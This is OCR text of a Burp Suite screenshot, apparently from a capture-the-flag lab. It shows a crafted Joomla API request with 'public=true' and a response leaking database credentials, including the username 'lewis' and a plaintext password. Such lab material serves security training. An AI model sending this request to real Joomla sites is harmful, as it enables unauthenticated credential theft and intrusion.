 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http
Request
Pretty Raw Hex \n
1 GET /api/index.php/v1/config/application?public=true
HTTP/1.1
2 Host: dev.devvortex.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=
tio3c491ecano09ld5dpqa77dp
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"id":"224",
"attributes":{
"dbtype":"mysqli",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"localhost",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"lewis",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"P4ntherg0t1n5r3c0n##",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla",
"id":224
}
},
{
"type":"application",
? Search... 0 matches